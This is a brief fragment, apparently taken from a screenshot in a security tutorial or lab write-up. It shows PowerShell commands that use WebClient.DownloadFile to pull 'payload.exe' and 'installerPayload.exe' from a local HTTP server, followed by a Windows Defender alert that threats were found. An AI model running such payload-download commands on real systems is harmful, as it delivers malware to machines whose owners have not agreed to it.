 PS C:\users\user> (new-object net.webclient).downloadfile("http://192.168.1.119:8000/payload.exe","payload.exe")
PS C:\users\user> (new-object net.webclient).downloadfile("http://192.168.1.119:8000/installerPayload.exe","installerPay
load.exe")
PS C:\users\user>
Virus & threat protection
Threats found
Windows Defender Antivirus found
threats. Get details.